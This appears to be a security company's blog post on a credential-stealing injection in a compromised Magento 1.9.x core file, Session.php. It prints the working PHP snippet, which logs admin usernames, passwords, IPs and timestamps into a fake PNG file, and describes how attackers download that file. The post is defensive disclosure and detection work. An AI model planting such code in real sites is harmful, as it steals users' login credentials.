Our Remediation team analyst Ben Martin recently found a malicious injection in a compromised Magento 1.9.x installation that was stealing Magento user login credentials.
The injection was found in the core Magento file /app/code/core/Mage/Admin/Model/Session.php hiding alongside legitimate PHP code.
$validate_session = fopen(getcwd()."/media/wysiwyg/bg_white.png", 'a+') or die("Error"); $session_save2 = "|Session_strat:".$_SERVER['HTTP_HOST']."Login:".$_SERVER['SERVER_NAME']."".$_SERVER['REQUEST_URI']."Username:".$username."Password:".$password."IP Log:".$_SERVER['REMOTE_ADDR'] . ";" . date("m-d-y=H-i-s") . "\n"; fwrite($validate_session, $session_save2); fclose($validate_session);
The malware works by defining the $validate_session variable to use the fopen function to open the existing bg_white.png file within the /media/wysiwyg/ directory.
This directory is typically used to host various image files, so the existence of a generically named .png file is not unusual. That being said, the contents of the bg_white.png file do not contain any image data at all. Instead, the contents contain sensitive user information, including Magento usernames, passwords, visitor’s IP addresses, request timestamps, and website information.
This stolen data is gathered by the second variable $session_save2, which leverages superglobal variables and various PHP functions to gather a visitor’s login data before saving it to the file opened by variable $validate_session.
A distinct red flag that caught our attention is the size of the bg_white.png file — it can be enormous. One sample ended up being over 1.4MB in size. The fake image was using much more disk space than similar legitimate images in the same directory. The reason its large size was that it had been stealing Magento login credentials every time someone had logged into their account for over one year. This resulted in over 7,500 lines of stolen logins dating back to February 2019.
To obtain these stolen credentials, the attacker simply needs to send a request for the image file to the infected website. The image file will then be downloaded, complete with all of the stolen Magento logins. Bad actors can easily download the file automatically using a schedule tasker or cron job tool to grab the image with wget and conveniently store it at a defined location.
If you suspect that your Magento site has been compromised or login credentials are being stolen, we offer a free hacked Magento guide to assist you with clean up. Our remediation specialists are also available to lend a hand with malware removal.










